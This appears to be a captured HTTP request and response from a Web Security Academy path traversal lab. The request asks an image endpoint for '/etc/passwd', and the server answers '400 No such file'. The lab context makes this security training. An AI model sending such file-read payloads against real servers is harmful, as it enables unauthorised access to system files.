 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0acd00bf043b0bbe82a99c1800c20048.web-security-academy.net
3 Cookie: session=GWqIhk0nSe27bVT4NbMnKAWSrsldmy6q
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/jxl,image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0acd00bf043b0bbe82a99c1800c20048.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights